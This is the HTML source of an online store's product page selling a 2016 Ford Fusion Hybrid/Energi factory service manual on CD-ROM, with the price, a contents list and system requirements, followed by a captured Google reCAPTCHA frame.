          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="2016 Ford Fusion Hybrid / Energi OEM Factory Service Repair Manual CD ROM" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=2016+Ford+Fusion+Hybrid+%2F+Energi+OEM+Factory+Service+Repair+Manual+CD+ROM&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1768934133322"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">2016 Ford Fusion Hybrid / Energi OEM Factory Service Repair Manual CD ROM</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="2016 Ford Fusion Hybrid / Energi OEM Factory Service Repair Manual CD ROM" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=2016+Ford+Fusion+Hybrid+%2F+Energi+OEM+Factory+Service+Repair+Manual+CD+ROM&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1768934133322"><h1 class="product-title heading hide">2016 Ford Fusion Hybrid / Energi OEM Factory Service Repair Manual CD ROM</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
FCS2128516</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
0.5 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">299</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">259</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_684352520" id="quantity_684352520" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_684352520" id="addToCart_684352520" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/cd3.jpg" rel="lightbox[684352520]" title="2016 Ford Fusion Hybrid / Energi OEM Factory Service Repair Manual CD ROM" id="product_684352520_view"><img class="image dynamicimage" id="product_684352520_lightbox" alt="2016 Ford Fusion Hybrid / Energi OEM Factory Service Repair Manual CD ROM" title="2016 Ford Fusion Hybrid / Energi OEM Factory Service Repair Manual CD ROM" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Fcd3.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1768934133322"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200! </span>
</div>
<span class="product-description product-gap text"><p><em><font face="Arial" size="2"><strong><span style="font-size:16px;"><span style="color:#ff0000;">THIS ITEM IS CURRENTLY ON BACKORDER. PLEASE CALL FOR AVAILABILITY.</span><br>
<br>
2016 Ford Fusion Hybrid / Energi OEM Factory Service Manual CD, Direct Form OEM Publisher</span></strong><br>
<br>
-Covers: Ford Fusion Hybrid 2016 / Ford Fusion Energi 2016<br>
<br>
Brand new Factory Service Manual on CD-ROM.</font></em></p>
<p><font face="Arial" size="2">This Factory Service Information CD provides access to Ford Motor Company&#39;s OEM, most up-to-date manufacturer repair and service information available.</font></p>
<p><font face="Arial" size="2"><b><font color="#008000">Typical Information Includes:</font></b></font></p>
<table border="0" width="76%">
<tbody>
<tr>
	<td valign="top" width="35%">
	<p><font color="#000000" face="Arial" size="2"><b>Workshop Manual</b>:</font></p>
	<ul>
	<li><font face="Arial" size="2">General Information</font>
	<ul>
	<li><font face="Arial" size="2">Service Information</font></li>
	</ul>
	</li>
	<li><font face="Arial" size="2">Chassis</font>
	<ul>
	<li><font face="Arial" size="2">Suspension</font></li>
	<li><font face="Arial" size="2">Driveline</font></li>
	<li><font face="Arial" size="2">Brake System</font></li>
	<li><font face="Arial" size="2">Steering System</font></li>
	</ul>
	</li>
	<li><font face="Arial" size="2">Powertrain</font>
	<ul>
	<li><font face="Arial" size="2">Engine</font></li>
	<li><font face="Arial" size="2">Automatic Transmission</font></li>
	<li><font face="Arial" size="2">Manual Transmission, Clutch, and Transfer Case</font></li>
	<li><font face="Arial" size="2">Exhaust System</font></li>
	<li><font face="Arial" size="2">Fuel System</font></li>
	</ul>
	</li>
	<li><font face="Arial" size="2">Electrical</font>
	<ul>
	<li><font face="Arial" size="2">Climate Control System</font></li>
	<li><font face="Arial" size="2">Instrumentation and Warning Systems</font></li>
	<li><font face="Arial" size="2">Battery and Charging System</font></li>
	<li><font face="Arial" size="2">Audio Systems</font></li>
	<li><font face="Arial" size="2">Lighting</font></li>
	<li><font face="Arial" size="2">Electrical Distribution</font></li>
	<li><font face="Arial" size="2">Electrical Feature Group</font></li>
	</ul>
	</li>
	<li><font face="Arial" size="2">Body and Paint</font>
	<ul>
	<li><font face="Arial" size="2">Body</font></li>
	<li><font face="Arial" size="2">Frame and Mounting</font></li>
	</ul>
	</li>
	</ul>
	</td>
	<td valign="top" width="65%">
	<p><b><font color="#000000" face="Arial" size="2">Wiring Manual:</font></b></p>
	<ul>
	<li><font color="#000000" face="Arial" size="2">Component Locations</font></li>
	<li><font color="#000000" face="Arial" size="2">Circuit Descriptions</font></li>
	<li><font color="#000000" face="Arial" size="2">Troubleshooting Hints</font></li>
	</ul>
	<p><b><font color="#000000" face="Arial" size="2">Powertrain Control/Emissions Diagnosis Manual:</font></b></p>
	<ul>
	<li>
	<p style="margin-bottom: 0in;"><font face="Arial" size="2">Description and Operation</font></p>
	</li>
	<li>
	<p style="margin-bottom: 0in;"><font face="Arial" size="2">Diagnostic Methods</font></p>
	</li>
	<li>
	<p style="margin-bottom: 0in;"><font face="Arial" size="2">Symptom Charts</font></p>
	</li>
	<li>
	<p style="margin-bottom: 0in;"><font face="Arial" size="2">Powertrain Diagnostic Trouble Code (DTC) Charts and Descriptions</font></p>
	</li>
	<li>
	<p style="margin-bottom: 0in;"><font face="Arial" size="2">Pinpoint Tests</font></p>
	</li>
	<li>
	<p style="margin-bottom: 0in;"><font face="Arial" size="2">Reference Values</font></p>
	</li>
	</ul>
	<p></p>
	</td>
</tr>
</tbody>
</table>
<p><font face="Arial" size="2"><b>System Requirements:</b></font></p>
<p><font face="Arial" size="2">Windows 3.1 or later<br>
Windows NT4.0 (with service pack 4 or higher)<br>
486-based PC or above<br>
8 MB of memory or better<br>
40 MB of free disk space<br>
CD ROM drive (minimum 2x speed)<br>
VGA monitor 1024 x 768 capable is recommended</font></p>
<p></p>
</span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row odd">
<td class="cell name first">
CD-ROM:
</td>
<td class="cell value last">
Approx: 8,000 pages
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Dimensions:
</td>
<td class="cell value last">
5.25 x 5.25 x 0.3 inches
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_684352520" id="productreview_rating_684352520">
<option id="productreview_rating_684352520_5" value="5" selected="selected">5</option>
<option id="productreview_rating_684352520_4" value="4">4</option>
<option id="productreview_rating_684352520_3" value="3">3</option>
<option id="productreview_rating_684352520_2" value="2">2</option>
<option id="productreview_rating_684352520_1" value="1">1</option>
<option id="productreview_rating_684352520_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_684352520" id="productreview_title_684352520" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_684352520_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_684352520_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_684352520" id="productreview_review_684352520" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_684352520_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_684352520" id="productreview_name_684352520" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_684352520" id="productreview_email_684352520" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=56a89ee1be41dcb3&amp;cache=1768934133322"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_684352520" id="verifier_684352520" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_684352520" id="add_review_684352520" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_684352520" id="verifyhidden_684352520" value="56a89ee1be41dcb3" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 175
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8NJz5jiV1lKuQdwQcyWVAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768964367366');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>